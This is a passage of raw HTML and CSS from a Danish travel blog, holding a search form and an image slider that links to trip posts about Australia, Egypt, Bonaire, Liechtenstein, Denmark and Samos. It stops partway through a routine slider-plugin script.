.tdb-head-search-form-btn-icon{top:0px}.tdi_58 .result-msg{text-align:center}.tdi_58 .tdb-head-search-btn svg,.tdi_58 .tdb-head-search-btn svg *{fill:#000000}.tdi_58 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_58 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_58 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_58 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.ie10 .tdi_58 .td-module-meta-info,.ie11 .tdi_58 .td-module-meta-info{flex:1}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_58 .entry-title{margin:0 0 5px}.tdi_58 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_58 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-head-search-btn i{font-size:15px}.tdi_58 .tdb-head-search-btn svg{width:15px}.tdi_58 .tdb-head-search-btn i{width:42px;height:42px;line-height:42px}.tdi_58 .tdb-search-icon-svg{width:42px;height:42px}.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_58 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_58 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_58 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_58 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.enverdenafoplevelser.dk/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Søg</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_59" class="tdc-row"><div class="vc_row tdi_60  wpb_row td-pb-row" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:block}.tdi_60 .tdc-columns{width:100%}@media (min-width:768px){.tdi_60{margin-left:-14px;margin-right:-14px}.tdi_60 .tdc-row-video-background-error,.tdi_60 .vc_column{padding-left:14px;padding-right:14px}}@media(min-width:1141px){.tdi_60{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-top:14px!important}}@media (max-width:767px){.tdi_60{padding-top:14px!important}}</style><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_2_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#111111;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.1 fullwidth mode -->
	<div id="rev_slider_2_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-14" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/australien/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/31530359_10156367121594721_4250733135760719872_o.jpg?fit=2048%2C1365&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="31530359_10156367121594721_4250733135760719872_o"  width="2048" height="1365" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/31530359_10156367121594721_4250733135760719872_o.jpg?fit=2048%2C1365&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-14-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['81','81','81','81']" 
			 data-y="['top','top','top','top']" data-voffset="['37','37','37','37']" 
						data-width="540"
			data-height="117"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/enverdenafoplevelser.dk\/australien\/","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-14-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['110','110','110','110']" 
			 data-y="['top','top','top','top']" data-voffset="['58','58','58','58']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Telttur i Australien </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-14-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['150','150','150','150']" 
			 data-y="['top','top','top','top']" data-voffset="['103','103','103','103']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">4 måneders drømmeferie med 4hjulstrækker </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-15" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/egypten/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/P22503542-e1557522685929.jpg?fit=2000%2C1500&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="OLYMPUS DIGITAL CAMERA"  width="2000" height="1500" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/P22503542-e1557522685929.jpg?fit=2000%2C1500&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 4 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-15-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['63','63','63','63']" 
			 data-y="['top','top','top','top']" data-voffset="['99','99','99','99']" 
						data-width="540"
			data-height="117"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/enverdenafoplevelser.dk\/australien\/","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-15-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['115','115','115','115']" 
			 data-y="['top','top','top','top']" data-voffset="['130','130','130','130']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Dyk i Egypten </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-15-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['237','237','237','237']" 
			 data-y="['top','top','top','top']" data-voffset="['178','178','178','178']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Det røde hav </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-16" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/egypten/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/48429789_10156944604319721_5931123637028388864_o.jpg?fit=1440%2C1080&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="48429789_10156944604319721_5931123637028388864_o"  width="1440" height="1080" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2019/05/48429789_10156944604319721_5931123637028388864_o.jpg?fit=1440%2C1080&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 7 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-16-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['51','51','51','51']" 
			 data-y="['top','top','top','top']" data-voffset="['77','77','77','77']" 
						data-width="606"
			data-height="100"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"https:\/\/enverdenafoplevelser.dk\/australien\/","delay":""}]'
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-16-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['85','85','85','85']" 
			 data-y="['top','top','top','top']" data-voffset="['94','94','94','94']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Bonaire, Caribbean </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-16-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['235','235','235','235']" 
			 data-y="['top','top','top','top']" data-voffset="['145','145','145','145']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":10,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">De Hollandske Antiller </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-7" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/liechtenstein/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/08/IMG_5587-e1503904865175.jpg?fit=1200%2C800&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="Liechtenstein" title="Liechtenstein"  width="1200" height="800" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/08/IMG_5587-e1503904865175.jpg?fit=1200%2C800&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 10 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-7-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['124','124','124','124']" 
			 data-y="['top','top','top','top']" data-voffset="['33','33','33','33']" 
						data-width="452"
			data-height="115"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-7-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['131','131','131','131']" 
			 data-y="['top','top','top','top']" data-voffset="['59','59','59','59']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">LIECHTENSTEIN </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-7-layer-5" 
			 data-x="['left','left','left','left']" data-hoffset="['189','189','189','189']" 
			 data-y="['top','top','top','top']" data-voffset="['103','103','103','103']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Et lille land med mange oplevelser. </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-8" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/storslaet-natur-med-barske-historiske-minder/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0979-e1503904792465.jpg?fit=1200%2C800&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="DSC_0979"  width="1200" height="800" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/DSC_0979-e1503904792465.jpg?fit=1200%2C800&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 13 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-8-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['159','159','159','159']" 
			 data-y="['top','top','top','top']" data-voffset="['39','39','39','39']" 
						data-width="384"
			data-height="112"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 14 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-8-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['203','203','203','203']" 
			 data-y="['top','top','top','top']" data-voffset="['71','71','71','71']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">DANMARK </div>

		<!-- LAYER NR. 15 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-8-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['234','234','234','234']" 
			 data-y="['top','top','top','top']" data-voffset="['114','114','114','114']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 15px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Storslået natur fyldt med historie </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-12" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-link="https://enverdenafoplevelser.dk/skonne-samos/"   data-thumb="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/P9043572-e1503904695889.jpg?fit=1200%2C900&ssl=1"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.enverdenafoplevelser.dk/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="Samos"  width="1200" height="900" data-lazyload="https://i0.wp.com/www.enverdenafoplevelser.dk/wp-content/uploads/2017/06/P9043572-e1503904695889.jpg?fit=1200%2C900&ssl=1" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="off" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 16 -->
		<div class="tp-caption tp-shape tp-shapewrapper  tp-resizeme" 
			 id="slide-12-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['138','138','138','138']" 
			 data-y="['top','top','top','top']" data-voffset="['39','39','39','39']" 
						data-width="422"
			data-height="113"
			data-whitespace="nowrap"
 
			data-type="shape" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5;background-color:rgba(0,0,0,0.5);"> </div>

		<!-- LAYER NR. 17 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-12-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['148','148','148','148']" 
			 data-y="['top','top','top','top']" data-voffset="['68','68','68','68']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 60px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">GRÆKENLAND </div>

		<!-- LAYER NR. 18 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-12-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['281','281','281','281']" 
			 data-y="['top','top','top','top']" data-voffset="['115','115','115','115']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 20px; line-height: 22px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Open Sans;">Skønne Samos </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
